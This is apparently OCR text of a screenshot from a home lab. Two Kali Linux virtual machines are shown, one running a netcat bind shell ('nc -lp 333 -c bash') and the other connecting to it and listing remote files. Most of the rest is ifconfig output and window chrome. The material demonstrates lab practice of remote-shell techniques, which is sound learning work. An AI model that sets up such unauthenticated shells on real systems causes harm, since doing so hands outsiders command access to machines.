 Kali 32Bit (初始未更新) [正在运行] - Oracle VM VirtualBox
控制 视图 设备 帮助
Applications Places Tue Jun 23, 6:00 AM root
root@kali: ~
File Edit View Search Terminal Help
collisions:0 txqueuelen:1000
RX bytes:73313 (71.5 KiB) TX bytes:24956 (24.3 KiB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1200 (1.1 KiB) TX bytes:1200 (1.1 KiB)
root@kali:~# nc -nv 192.168.1.115 333
(UNKNOWN) [192.168.1.115] 333 (?) open
ls
19e
1.pptx
Agent
Desktop
Downloads
emilpro-master
未命名文件夹
root@kali: ~
Right Ctrl
Kali 64Bit (20150615) [正在运行] - Oracle VM VirtualBox
控制 视图 设备 帮助
应用程序 位置 0 b/s 0 b/s 6月23日星期二 18:00 root
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:a7:ce:cd
inet addr:192.168.1.115 Bcast:192.168.1.255 Mask:255.255.255
.0
inet6 addr: fe80::a00:27ff:fea7:cecd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:473 errors:0 dropped:0 overruns:0 frame:0
TX packets:290 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:497220 (485.5 KiB) TX bytes:122158 (119.2 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:30 errors:0 dropped:0 overruns:0 frame:0
TX packets:30 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1700 (1.6 KiB) TX bytes:1700 (1.6 KiB)
root:~# nc -lp 333 -c bash
root@Kali: ~
Right Ctrl
英
18:00
2015/6/23